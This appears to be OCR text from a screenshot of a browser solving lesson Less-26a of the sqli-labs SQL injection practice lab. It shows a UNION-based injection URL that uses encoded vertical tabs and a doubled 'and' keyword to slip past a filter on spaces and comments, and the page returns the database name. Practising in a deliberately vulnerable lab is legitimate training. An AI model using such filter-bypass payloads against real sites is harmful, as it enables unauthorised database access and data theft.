 Warr
Warr
(30条
(30条
(30条
ctf.sh
SQLI
PHP
Less-
不安全
sql-labs/Less-26a/?id=0%27)%0bunion%0bselect%0b1,database(),3%0banandd%0b%271%27=(...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
2
LOAD
SPLIT
EXECUTE
URL
http://sql-labs/Less-26a/?
id=0')%0bunion%0bselect%0b1,
database(),3%0banandd%0b'1'
=('1
Enable POST
ADD HEADER
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERI
All Your 'SPACES'
and
'COMMENTS' belong to u
Hint: Your Input is Filtered with following result: 0')▯union▯select▯1,database(),3▯and▯'1'=('1